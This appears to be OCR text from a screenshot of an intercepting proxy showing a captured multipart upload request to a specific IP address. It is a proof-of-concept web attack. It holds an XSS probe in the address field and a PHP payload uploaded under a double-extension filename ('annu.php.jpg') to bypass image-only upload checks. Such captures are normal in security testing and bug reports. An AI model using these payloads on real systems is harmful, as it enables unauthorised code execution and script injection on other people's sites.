 Request to http://3.108.196.61:80
Forw... Drop Interc... Action Open... Comment this item HTTP/1
Pretty Raw Hex \n
15 -----------------------------365822760118630031101955896370
16 Content-Disposition: form-data; name="name"
17
18 root
19 -----------------------------365822760118630031101955896370
20 Content-Disposition: form-data; name="contact"
21
22 8088103533
23 -----------------------------365822760118630031101955896370
24 Content-Disposition: form-data; name="address"
25
26 alert('2')
27 -----------------------------365822760118630031101955896370
28 Content-Disposition: form-data; name="user_id"
29
30 17
31 -----------------------------365822760118630031101955896370
32 Content-Disposition: form-data; name="profile_pic"; filename="annu.php.jpg"
33 Content-Type: application/octet-stream
34
35 <?php echo"Hacked";?>
36 <?php phpinfo();?>
37 -----------------------------365822760118630031101955896370
38 Content-Disposition: form-data; name="X-XSRF-TOKEN"
39
40 3b474b4ab9e2062037d0d8b01207e7d1550761afc08765dbb4faa28c4de330ff
41 -----------------------------365822760118630031101955896370--
? Search... 0 matches